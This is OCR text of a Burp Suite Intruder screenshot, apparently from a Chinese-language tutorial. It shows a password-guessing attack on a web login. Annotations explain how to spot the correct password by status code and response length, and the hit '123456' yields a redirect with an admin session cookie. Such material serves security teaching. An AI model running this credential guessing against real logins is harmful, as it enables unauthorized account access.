 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
看状态码是否正确
0 200 2095
1 123456 302 728
2 password 200 2095
看长度判断是否正确
3 12345678 200 2095
4 qwerty 200 2095
5 123456789 200 2095
6 12345 200 2095
7 1234 200 2095
8 111111 200 2095
9 1234567 200 2095
Request Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Moved Temporarily
2 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
3 Pragma: no-cache
4 Content-Type: text/html; charset=UTF-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Location: ./
7 Server: Microsoft-IIS/8.5
8 X-Powered-By: PHP/5.4.45
9 Set-Cookie: ZDEDebuggerPresent=php,phtml,php3; path=/
10 Set-Cookie: PHPSESSID=h5gk2u0r71nsa2hahjo8mda4f2; path=/
11 Set-Cookie: EM_AUTHCOOKIE_7QjPZ7c07BTMupbROOVLd4PFnpIsw1r4=
admin%7C%7C833eec6c62a6eee1f0def851437b5e1f; path=/
12 X-Powered-By: ASP.NET
13 Date: Fri, 07 May 2021 04:05:52 GMT
14 Connection: close
15 Content-Length: 125
16
17 <head><title>□□□□□</title></head>
18 <body><h1>□□□□□</h1>□□<a HREF="./">□□</a>□□□□□</body>
? < + > Type a search term 0 matches
57 of 1001